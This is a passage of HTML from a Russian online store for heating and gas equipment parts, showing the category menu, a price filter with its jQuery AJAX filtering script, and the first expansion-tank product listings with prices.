	<li class="cat-item cat-item-2532"><a href="https://evobparts.ru/product-category/gazovye-kotly/protherm-gazovye-kotly/nastennye-gazovye-kotly-protherm/">Настенные газовые котлы Protherm</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2634"><a href="https://evobparts.ru/product-category/gazovye-kotly/rinnai-gazovye-kotly/">Rinnai</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://evobparts.ru/product-category/gazovye-kotly/thermex/">Thermex</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://evobparts.ru/product-category/gazovye-kotly/wiesberg/">Wiesberg</a>
</li>
	<li class="cat-item cat-item-2534 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/lemaks-gazovye-kotly/">Лемакс</a>
	<ul class='children'>
	<li class="cat-item cat-item-2536"><a href="https://evobparts.ru/product-category/gazovye-kotly/lemaks-gazovye-kotly/napolnye-gazovye-kotly-lemaks/">Напольные газовые котлы Лемакс</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://evobparts.ru/product-category/gazovye-kotly/lemaks-gazovye-kotly/nastennye-gazovye-kotly-lemaks/">Настенные газовые котлы Лемакс</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2542 has_children"><a href="https://evobparts.ru/product-category/gazovye-kotly/junker/">Юнкер</a>
	<ul class='children'>
	<li class="cat-item cat-item-2543"><a href="https://evobparts.ru/product-category/gazovye-kotly/junker/napolnye-gazovye-kotly-junker/">Напольные газовые котлы Юнкер</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2472 has_children"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/">Газовые счетчики</a>
<ul class='children'>
	<li class="cat-item cat-item-2481"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/adaptery-k-schetchikam/">Адаптеры к счетчикам</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/promyshlennye-gazovye-schetchiki/">Промышленные газовые счетчики</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-grand/">Счетчики газа Гранд</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-omega-rl/">Счетчики газа Омега РЛ</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-s-rezboj-shtucerov-g1-1-4-2/">Счетчики газа с резьбой штуцеров G1 1/4&quot; (2)</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-s-rezboj-shtucerov-g1-3-4/">Счетчики газа с резьбой штуцеров G1 3/4&quot;</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-s-rezboj-shtucerov-g1-2/">Счетчики газа с резьбой штуцеров G1&quot; (2)</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-s-rezboj-shtucerov-g3-4-2/">Счетчики газа с резьбой штуцеров G3/4&quot; (2)</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-s-rezboj-shtucerov-m30-2/">Счетчики газа с резьбой штуцеров M30*2</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-s-rezboj-shtucerov-m33-1-5/">Счетчики газа с резьбой штуцеров M33*1,5</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-sgbm/">Счетчики газа СГБМ</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://evobparts.ru/product-category/gazovye-schetchiki-2/schetchiki-gaza-elehant/">Счетчики газа Элехант</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2460"><a href="https://evobparts.ru/product-category/danko/">Данко</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://evobparts.ru/product-category/dop-oborudovanie/">Доп. оборудование</a>
</li>
	<li class="cat-item cat-item-2511 has_children"><a href="https://evobparts.ru/product-category/dymohody/">Дымоходы</a>
<ul class='children'>
	<li class="cat-item cat-item-2513"><a href="https://evobparts.ru/product-category/dymohody/adaptery-razdelitelnye-odnoblochnye-dvuhblochnye-universalnye/">Адаптеры разделительные (одноблочные, двухблочные, универсальные)</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://evobparts.ru/product-category/dymohody/komplekty-dymohoda-koaksialnye/">Комплекты дымохода коаксиальные</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://evobparts.ru/product-category/dymohody/kondensatosborniki/">Конденсатосборники</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://evobparts.ru/product-category/dymohody/otvody-elementy-dymohoda/">Отводы (элементы дымохода)</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://evobparts.ru/product-category/dymohody/raznye-elementy-dymohoda/">Разные элементы дымохода</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://evobparts.ru/product-category/dymohody/truba-nerzh-stal-aisi-304-0-8mm/">Труба нерж сталь AISI 304 &#8212; 0,8мм</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://evobparts.ru/product-category/dymohody/truby-koaksialnye/">Трубы коаксиальные</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://evobparts.ru/product-category/dymohody/turbonasadki/">Турбонасадки</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://evobparts.ru/product-category/dymohody/udliniteli-elementy-dymohoda/">Удлинители (элементы дымохода)</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://evobparts.ru/product-category/dymohody/elementy-dymohoda-dlya-napolnogo-kotla/">Элементы дымохода для напольного котла</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://evobparts.ru/product-category/dymohody/elementy-kondensacionnogo-dymohoda/">Элементы конденсационного дымохода</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2405 has_children"><a href="https://evobparts.ru/product-category/zapasnye-chasti-dlya-vodonagrevatelej/">Запасные части для водонагревателей</a>
<ul class='children'>
	<li class="cat-item cat-item-2406"><a href="https://evobparts.ru/product-category/zapasnye-chasti-dlya-vodonagrevatelej/zanussi-zapasnye-chasti-dlya-vodonagrevatelej/">Zanussi</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://evobparts.ru/product-category/zapasnye-chasti-dlya-vodonagrevatelej/lemaks-zapasnye-chasti-dlya-vodonagrevatelej/">ЛЕМАКС</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2461 has_children"><a href="https://evobparts.ru/product-category/lemaks-2/">Лемакс</a>
<ul class='children'>
	<li class="cat-item cat-item-2462 has_children"><a href="https://evobparts.ru/product-category/lemaks-2/lemaks-nastennye-kotly/">Лемакс Настенные котлы</a>
	<ul class='children'>
	<li class="cat-item cat-item-2631"><a href="https://evobparts.ru/product-category/lemaks-2/lemaks-nastennye-kotly/kolca-i-prokladki-lemaks-prime-v/">Кольца и прокладки Лемакс Prime V</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2463"><a href="https://evobparts.ru/product-category/lemaks-2/magnitnye-probki/">Магнитные пробки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2353 has_children"><a href="https://evobparts.ru/product-category/nasosy-wilo-valfex-grundfos/">Насосы Wilo, Valfex, Grundfos</a>
<ul class='children'>
	<li class="cat-item cat-item-2354"><a href="https://evobparts.ru/product-category/nasosy-wilo-valfex-grundfos/wilo-zapchasti/">Wilo запчасти</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://evobparts.ru/product-category/nasosy-wilo-valfex-grundfos/wilo-instrument-dlya-remonta/">Wilo инструмент для ремонта</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://evobparts.ru/product-category/nasosy-wilo-valfex-grundfos/dopolnitelnye-nasosy-na-sistemu-otopleniya/">Дополнительные насосы на систему отопления</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2464"><a href="https://evobparts.ru/product-category/neva-tranzit/">Нева Транзит</a>
</li>
	<li class="cat-item cat-item-2585 current-cat-ancestor has_children active"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/">Разное и расходные материалы</a>
<ul class='children'>
	<li class="cat-item cat-item-2588 current-cat-parent current-cat-ancestor has_children active"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/">Водопровод и отопление</a>
	<ul class='children'>
	<li class="cat-item cat-item-2599"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/gibkie-podvodki-dlya-vody/">Гибкие подводки для воды</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/kanalizaciya/">Канализация</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/kartridzhy-dlya-vody/">Картриджы для воды</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/klapany-vozduhootvodchiki/">Клапаны, воздухоотводчики</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/nasosy-cirkulyacionnye/">Насосы циркуляционные</a>
</li>
	<li class="cat-item cat-item-2600 current-cat has_children active"><a aria-current="page" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/">Отопление</a>
		<ul class='children'>
	<li class="cat-item cat-item-2601 has_children"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/baki-rasshiritelnye-otoplenie/">Баки расширительные</a>
			<ul class='children'>
	<li class="cat-item cat-item-2602"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/baki-rasshiritelnye-otoplenie/flamco-flexcon/">Flamco Flexcon</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/baki-rasshiritelnye-otoplenie/oasis-rv/">Oasis RV</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/baki-rasshiritelnye-otoplenie/stout/">Stout</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/baki-rasshiritelnye-otoplenie/uni-fitt/">Uni-Fitt</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/baki-rasshiritelnye-otoplenie/wester-line-wrv/">Wester Line WRV</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-2620"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/gruppy-bezopasnosti-vozduhootvodchiki-manometry-avarijnye-klapany/">Группы безопасности, воздухоотводчики, манометры, аварийные клапаны</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/montazh-so/">Монтаж СО</a>
</li>
	<li class="cat-item cat-item-2608 has_children"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/">Полипропилен, трубы и фитинги (PP)</a>
			<ul class='children'>
	<li class="cat-item cat-item-2618"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/truby-ppr/">Трубы PPR</a>
</li>
	<li class="cat-item cat-item-2609 has_children"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/">Фитинги PPR</a>
				<ul class='children'>
	<li class="cat-item cat-item-2611"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/zaglushki-pp/">Заглушки PP</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/krany-pp/">Краны PP</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/krepezhi-pp/">Крепежи PP</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/mufty-pp/">Муфты PP</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/obvody-pp/">Обводы PP</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/trojniki-pp/">Тройники PP</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/ugolki-pp/">Уголки PP</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/polipropilen-truby-i-fitingi-pp/fitingi-ppr/filtry-pp/">Фильтры PP</a>
</li>
				</ul>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-2619"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/otoplenie/radiatory-otopleniya/">Радиаторы отопления</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-2593 has_children"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/fitingi-vodoprovod-i-otoplenie/">Фитинги</a>
		<ul class='children'>
	<li class="cat-item cat-item-2597"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/fitingi-vodoprovod-i-otoplenie/krany-dlya-vody/">Краны для воды</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/fitingi-vodoprovod-i-otoplenie/mufty-fitingi-vodoprovod-i-otoplenie/">Муфты</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/fitingi-vodoprovod-i-otoplenie/trojniki/">Тройники</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/fitingi-vodoprovod-i-otoplenie/ugolki/">Уголки</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/fitingi-vodoprovod-i-otoplenie/filtry-setchatye/">Фильтры (сетчатые)</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-2589"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/vodoprovod-i-otoplenie/homuty-metallicheskie/">Хомуты металлические</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2626"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/krany-sharovye/">Краны шаровые</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/krany-sharovye-gazovye/">Краны шаровые газовые</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/krany-sharovye-gazovye-also/">Краны шаровые газовые ALSO</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/krany-sharovye-gazovye-eliteline/">Краны шаровые газовые Eliteline</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/krany-sharovye-gazovye-ld-pride/">Краны шаровые газовые LD Pride</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/krany-sharovye-gazovye-gallop/">Краны шаровые газовые Галлоп</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/krany-sharovyj-gazovye/">Краны шаровый газовые</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/mufty-dlya-soedineniya-so-stalnoj-truboj/">Муфты для соединения со стальной трубой</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy/raznoe-raznoe-i-rashodnye-materialy/">Разное</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2465"><a href="https://evobparts.ru/product-category/rossiyanka/">Россиянка</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://evobparts.ru/product-category/signal/">Сигнал</a>
</li>
</ul></div></div><div class="filter_element filter-price active">
    <div class="filter_element__heading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.7 6.9h0c-.5.5-.5 1.3 0 1.8l8.4 8.4c.4.4 1 .4 1.4 0l8.4-8.4c.5-.5.5-1.3 0-1.8h0c-.5-.5-1.3-.5-1.8 0l-7.3 7.3-7.3-7.3c-.5-.4-1.3-.4-1.8 0z"/></svg>Цена</div>
    <div class="filter_element__content">
        <label>
            <span class="filter-price_from">
                <input type="number" name="min_price" value="" 
                data-default="0" placeholder="0" 
                min="0" max="6400" />
            </span>
            <span class="filter-price_to">
                <input type="number" name="max_price" value=""
                data-default="6400" placeholder="6400"
                min="0" max="6400" />
            </span>
        </label>
    </div>
</div>

	<div class="filter_buttons refresh_on_update">
                    <button class="filter_button filter_search"><span>Применить</span></button>
                    <button class="filter_button filter_reset"><span>Сбросить</span></button>
                </div>
</form>

<script>
	$(function(){
        // Строка прошлого запроса, что бы не было дублирования
        let refreshStrategy = "refresh_on_update";
        let prevRequest = false;
		let sortForm = $('#sorting_form');
		let filterForm = $('#catalog_filter');
		const outsideElements = $('[form=catalog_filter]');
		let filterButtons = $('.filter_buttons');
        const loader = '<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>';
        
        filterForm.find('.filter_range .filter_element__content').each(function () {
            if (!this.formField) {
                let formSlider = this.formField = new RangeSlider(this);
                formSlider.slider.on('change', function () {
                    $(formSlider.sliderTo).change();
                });
            }
        });

		// Cброс фильтра по кнопке
        filterButtons.on('click', 'button.filter_reset', function(e) {
			e.preventDefault();
			let allRadio = filterForm.find('input[type=radio]');
			let allCheckbox = filterForm.find('input[type=checkbox]');
			let allPrice = filterForm.find('input[type=number]');
			$.each(allRadio, function(index){
				$(allRadio[index]).prop('checked', false);
			});
			$.each(allCheckbox, function(index){
				$(allCheckbox[index]).prop('checked', false);
			});
			$.each(allPrice, function(index){
				$(allPrice[index]).val(null);
				$(allPrice[index]).attr('value', "");
			});
            filterForm.find('select').val('')
			startFilter();
		});

		// Старт фильтра по кнопке
        let buttonSearch;
        filterForm.on('submit', function() {
            if (buttonSearch && buttonSearch.parentNode) {
                buttonSearch.parentNode.removeChild(buttonSearch);
            }
            startFilter();
            return false;
        })

		// При нажатии на input с типом number
		$('.filter_element input[type=number]').on("change paste keyup", function(){
			let $this = $(this);
			$this.attr('value', $this.val());
		});

		// Фильтр в каталоге
		filterForm.on('keyup change paste', 'input, select', function(e){
            if ('refresh_on_update' === refreshStrategy) {
                debouncedFilter();
                return;
            }
			// Переменные
			let elementCurrent = e.currentTarget; // Получаем DOM элемент

            if (!buttonSearch) {
                createButtonSearch();
            }
            if (elementCurrent.parentElement !== buttonSearch.parentNode) {
                elementCurrent.parentElement.appendChild(buttonSearch);
            }

		});
        outsideElements.on('input change', function(e){
            if ('refresh_on_update' === refreshStrategy) {
                debouncedFilter();
                return;
            }
		});

		// Сортировка
		sortForm.on('change', 'select, input', function(){
			startFilter();
		});

        // Функция AJAX запроса
        let timer;
        const debouncedFilter = function (){
            if (timer) {
                clearTimeout(timer);
            }
            timer = setTimeout(startFilter, 1000);
        }

        function startFilter() {

            let urlAjax = location.pathname.replace(/\/page\/\d+(\/)?$/i, '$1'),
                methodAjax = 'GET';
            // dataAjax = 'action=catalog_filter';
            let parameters = {};

            for (let [name, value] of new FormData(filterForm[0])) {
                if ('' === value) {
                    continue;
                }
                if (name.endsWith('[]')) {
                    name = name.slice(0, -2);
                    if (parameters[name]) {
                        parameters[name] += ',' + value;
                        continue;
                    }
                }
                parameters[name] = value;
            }
            if (sortForm.length) {
                for (let [name, value] of new FormData(sortForm[0])) {
                    if ('' === value) {
                        continue;
                    }
                    parameters[name] = value;
                }
            }
            // Превращаем в строку
            const req = new URLSearchParams(parameters).toString();

            // Проверяем на дублированный запрос
            if (prevRequest !== req) {
                prevRequest = req;
                // Отправляем AJAX запрос на ту же страницу
                $.ajax({
                    url: urlAjax,
                    type: methodAjax,
                    data: req,
                    beforeSend: function() {
                        $('#products .carts').css('opacity', '0.5');
                        $('#products .carts').css('position', 'relative');
                        $('#products .carts').append(loader);
                        //console.log(dataAjax);
                    },
                    success: function(data) {
                        // console.log(data);
                        let newPage = $(data);
                        $('#products .carts').css('opacity', '');
                        $('#products .carts').css('position', '');
                        $('#products .carts').html(newPage.find('#products .carts').html());
                        $('#products .carts').find('.autoheight').matchHeight();
                        lazyLoadInstance.update();
                        $('#products .carts').trigger('domUpdate');
                        $('#pagination').html(newPage.find('#pagination').length ? newPage.find('#pagination').html() : '');
                        $('#pagination-next').html(newPage.find('#pagination-next').length ? newPage.find('#pagination-next').html() : '');
                        $("html, body").animate({scrollTop: $('#products .carts').closest('section').offset().top - 50}, 300);
                                                window.history.pushState({}, '', urlAjax + '?' + req);
                                            },
                    error: function(data) {
                        $('#products .carts').css('opacity', '');
                        $('#products .carts').css('position', '');
                        $('#products .carts').find('.lds-spinner').remove();
                        console.log('error: ', data);
                    }
                });
            } else {
                console.log('Запрос продублировался!');
            }

        }

        // Формируем кнопку, добавляем
        function createButtonSearch() {
            buttonSearch = document.createElement('button');
            let buttonSearchText = document.createTextNode('Применить');
            buttonSearch.appendChild(buttonSearchText);
            buttonSearch.classList.add('catalog_filter_button_search');
            document.addEventListener('click', clickOnButtonSearch);

        }

        // Функция для обработчика
        function clickOnButtonSearch(event) {
            if (event.target === buttonSearch) {
                return;
            }
            if (filterForm[0].contains(event.target)) {
                return;
            }
            if (buttonSearch && buttonSearch.parentNode) {
                buttonSearch.parentNode.removeChild(buttonSearch);
            }
        }

	});


</script>
<style>
    .lds-spinner {
        display: inline-block;
        position: absolute;
        left: calc(50% - 40px);
        top: calc(50% - 40px);
        width: 80px;
        height: 80px;
    }
    .lds-spinner div {
        transform-origin: 40px 40px;
        animation: lds-spinner 1.2s linear infinite;
    }
    .lds-spinner div:after {
        content: " ";
        display: block;
        position: absolute;
        top: 3px;
        left: 37px;
        width: 6px;
        height: 18px;
        border-radius: 20%;
        background: var(--btn_color_text);
    }
    .lds-spinner div:nth-child(1) {
        transform: rotate(0deg);
        animation-delay: -1.1s;
    }
    .lds-spinner div:nth-child(2) {
        transform: rotate(30deg);
        animation-delay: -1s;
    }
    .lds-spinner div:nth-child(3) {
        transform: rotate(60deg);
        animation-delay: -0.9s;
    }
    .lds-spinner div:nth-child(4) {
        transform: rotate(90deg);
        animation-delay: -0.8s;
    }
    .lds-spinner div:nth-child(5) {
        transform: rotate(120deg);
        animation-delay: -0.7s;
    }
    .lds-spinner div:nth-child(6) {
        transform: rotate(150deg);
        animation-delay: -0.6s;
    }
    .lds-spinner div:nth-child(7) {
        transform: rotate(180deg);
        animation-delay: -0.5s;
    }
    .lds-spinner div:nth-child(8) {
        transform: rotate(210deg);
        animation-delay: -0.4s;
    }
    .lds-spinner div:nth-child(9) {
        transform: rotate(240deg);
        animation-delay: -0.3s;
    }
    .lds-spinner div:nth-child(10) {
        transform: rotate(270deg);
        animation-delay: -0.2s;
    }
    .lds-spinner div:nth-child(11) {
        transform: rotate(300deg);
        animation-delay: -0.1s;
    }
    .lds-spinner div:nth-child(12) {
        transform: rotate(330deg);
        animation-delay: 0s;
    }
    @keyframes lds-spinner {
        0% {
            opacity: 1;
        }
        100% {
            opacity: 0;
        }
    }

</style>			</div>

			<div id="products">

				<form id="sorting_form" class="flex">
    <div class="sort-wrap">
        <div class="sorting_form-heag head">
            Сортировка:
        </div>
        <select name="orderby" class="sorting_form-select">
        			<option value="menu_order"  selected='selected'>Исходная сортировка</option>
					<option value="popularity" >По популярности</option>
					<option value="date" >По новизне</option>
					<option value="price" >Цены: по возрастанию</option>
					<option value="price-desc" >Цены: по убыванию</option>
		            <!-- <option value="" >По умолчанию</option>
            <option value="price-asc" >Сначала недорогие</option>
            <option value="price-desc" >Сначала дорогие</option>
            <option value="title-asc" >По наименованию</option> -->
            <!--option value="title-desc" >по названию (Я-А)</option-->
        </select>
    </div>
    <div class="filter-wrap">
        <div id="filter-btn">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" xmlns:v="https://vecta.io/nano"><path d="M4.3 5.6L10 13v6c0 .5.4 1 1 1h2c.6 0 1-.5 1-1v-6l5.7-7.4A.94.94 0 0 0 19 4H5a.94.94 0 0 0-.7 1.6z"/></svg>
            <span id="filter-btn-text">Фильтр товаров</span>
        </div>
    </div>
</form>


				<div class="products-row carts">
					<div class="card-item" data-cart="cart-wrap-28054">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-12l-wester-line-wrv-12-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/woocommerce-placeholder-476x476.png" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный (красный) 12л Wester Line WRV 12, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					3 100					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28054" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28054" data-product_sku="WRV12" aria-label="Добавить «Бак расширительный (красный) 12л Wester Line WRV 12, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-12l-wester-line-wrv-12-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-28053">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-18l-wester-line-wrv-18-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/woocommerce-placeholder-476x476.png" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный (красный) 18л Wester Line WRV 18, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					3 200					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28053" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28053" data-product_sku="WRV18" aria-label="Добавить «Бак расширительный (красный) 18л Wester Line WRV 18, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-18l-wester-line-wrv-18-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-28055">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-24l-wester-line-wrv-24-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/woocommerce-placeholder-476x476.png" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
